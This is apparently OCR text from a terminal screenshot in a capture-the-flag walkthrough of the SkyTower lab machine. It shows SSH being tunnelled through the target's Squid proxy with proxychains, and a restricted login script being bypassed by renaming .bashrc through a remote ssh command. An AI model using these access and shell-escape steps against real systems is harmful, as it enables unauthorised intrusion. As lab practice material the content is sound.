 root@EdgeOfNight: ~
File Edit View Search Terminal Help
root@EdgeOfNight:~# proxychains ssh sara@192.168.1.16
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-192.168.1.16:3128-<><>-192.168.1.16:22-<><>-OK
sara@192.168.1.16's password:
Linux SkyTower 3.2.0-4-amd64 #1 SMP Debian 3.2.54-2 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Oct 31 11:08:22 2017 from 192.168.1.16
Funds have been withdrawn
Connection to 192.168.1.16 closed.
root@EdgeOfNight:~# proxychains ssh sara@192.168.1.16 'mv ~/.bashrc whatever'
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-192.168.1.16:3128-<><>-192.168.1.16:22-<><>-OK
sara@192.168.1.16's password:
root@EdgeOfNight:~# proxychains ssh sara@192.168.1.16
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-192.168.1.16:3128-<><>-192.168.1.16:22-<><>-OK
sara@192.168.1.16's password:
Linux SkyTower 3.2.0-4-amd64 #1 SMP Debian 3.2.54-2 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Oct 31 11:09:21 2017 from 192.168.1.16
sara@SkyTower:~$